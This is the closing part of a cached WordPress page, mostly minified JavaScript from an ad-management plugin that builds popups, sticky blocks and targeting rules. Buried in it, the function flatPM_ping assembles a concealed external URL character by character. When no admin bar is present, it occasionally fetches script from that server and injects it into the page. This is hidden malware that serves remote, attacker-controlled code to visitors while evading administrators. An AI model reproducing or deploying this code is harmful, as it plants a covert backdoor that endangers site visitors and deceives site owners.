t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->
<div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: 5korolev@cp9.ru</div></body>
</html>


<!-- Dynamic page generated in 0.328 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2023-02-18 21:02:55 -->

<!-- super cache -->









